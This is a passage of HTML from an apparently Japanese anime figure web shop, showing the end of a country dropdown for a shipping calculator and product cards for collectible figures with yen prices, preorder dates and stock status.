		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763102175_99547_20251114_121709.jpg" onclick="productpicpreview('99547');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763102175_99547_20251114_121709.jpg" onclick="productpicpreview('99547');">
			</div>
							<a style="width:100%;" href="index.php?product=99547">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Dragon Ball - History Box Bulma A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765435760_100704_20251211_152035.jpg" onclick="productpicpreview('100704');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765435760_100704_20251211_152035.jpg" onclick="productpicpreview('100704');">
			</div>
							<a style="width:100%;" href="index.php?product=100704">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Dragon Ball - History Box Majin Vegeta A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1420537185_23431_Chibimoon1.jpg" onclick="productpicpreview('23431');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1420537185_23431_Chibimoon1.jpg" onclick="productpicpreview('23431');">
			</div>
							<a style="width:100%;" href="index.php?product=23431">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Sailor Moon - Sailor Chibi Moon</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Jan. 2015</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">21 May. 2015</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,360</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762832092_99345_20251111_121744.jpg" onclick="productpicpreview('99345');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762832092_99345_20251111_121744.jpg" onclick="productpicpreview('99345');">
			</div>
							<a style="width:100%;" href="index.php?product=99345">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">SEGA Detective Conan Chokonose Premium Figure - Aira Shiratori A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1543480538_42256_Mazinger1.jpg" onclick="productpicpreview('42256');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1543480538_42256_Mazinger1.jpg" onclick="productpicpreview('42256');">
			</div>
							<a style="width:100%;" href="index.php?product=42256">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Mighty Mecha Series - Mazinger Z Classic Color Limited Edition (Anime Export ...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Jan. 1970</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">01 Jan. 1970</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">21,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1715234356_80069_IMG_20240502_151412.jpg" onclick="productpicpreview('80069');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1715234356_80069_IMG_20240502_151412.jpg" onclick="productpicpreview('80069');">
			</div>
							<a style="width:100%;" href="index.php?product=80069">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Super Robot Daisakusen Series XX-01 Mazinger Z A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">11,000 ¥</span><p><span class="spanprice1">9,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736925541_87815_20250115_145504.jpg" onclick="productpicpreview('87815');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736925541_87815_20250115_145504.jpg" onclick="productpicpreview('87815');">
			</div>
							<a style="width:100%;" href="index.php?product=87815">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece Future Island Egghead - Masterlise Expiece ob Lucci Aw...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747202020_92149_S__4341834_0.jpg" onclick="productpicpreview('92149');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747202020_92149_S__4341834_0.jpg" onclick="productpicpreview('92149');">
			</div>
							<a style="width:100%;" href="index.php?product=92149">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ochatomo Series Sailor Moon Cosmic Heart Cafe 6 Types Complete Set A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">12,800 ¥</span><p><span class="spanprice1">11,520</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767930949_101522_Angela1.jpg" onclick="productpicpreview('101522');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767930949_101522_Angela1.jpg" onclick="productpicpreview('101522');">
			</div>
							<a style="width:100%;" href="index.php?product=101522">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Rakuen Tsuiho -Expelled from Paradise- - Angela Balzac</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">32,670</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">34,485</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763706323_99884_NunB1.jpg" onclick="productpicpreview('99884');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763706323_99884_NunB1.jpg" onclick="productpicpreview('99884');">
			</div>
							<a style="width:100%;" href="index.php?product=99884">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Cathedral Background Set for Nun Anastasia</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Apr. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">8,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">9,310</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736925541_87815_20250115_145504.jpg" onclick="productpicpreview('87815');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736925541_87815_20250115_145504.jpg" onclick="productpicpreview('87815');">
			</div>
							<a style="width:100%;" href="index.php?product=87815">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece Future Island Egghead - Masterlise Expiece ob Lucci Aw...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761043990_98387_S__4841539_0.jpg" onclick="productpicpreview('98387');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761043990_98387_S__4841539_0.jpg" onclick="productpicpreview('98387');">
			</div>
							<a style="width:100%;" href="index.php?product=98387">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Berserk Vow of Counterattack -A- Guts Masterlise A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767836577_101418_HTSp1.jpg" onclick="productpicpreview('101418');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767836577_101418_HTSp1.jpg" onclick="productpicpreview('101418');">
			</div>
							<a style="width:100%;" href="index.php?product=101418">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Movie Masterpiece Spider-Man - Spider-Man (Batlle Damaged Ver.)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">47,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">50,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734581222_87321_Shion1.jpg" onclick="productpicpreview('87321');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734581222_87321_Shion1.jpg" onclick="productpicpreview('87321');">
			</div>
							<a style="width:100%;" href="index.php?product=87321">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">That Time I Got Reincarnated as a Slime - Shion: Yukata Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">10 Feb. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">34,650</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">36,575</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747202020_92149_S__4341834_0.jpg" onclick="productpicpreview('92149');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1747202020_92149_S__4341834_0.jpg" onclick="productpicpreview('92149');">
			</div>
							<a style="width:100%;" href="index.php?product=92149">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ochatomo Series Sailor Moon Cosmic Heart Cafe 6 Types Complete Set A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">12,800 ¥</span><p><span class="spanprice1">11,520</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756882628_96350_S__4644893_0.jpg" onclick="productpicpreview('96350');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756882628_96350_S__4644893_0.jpg" onclick="productpicpreview('96350');">
			</div>
							<a style="width:100%;" href="index.php?product=96350">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby T.M. Opera O Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
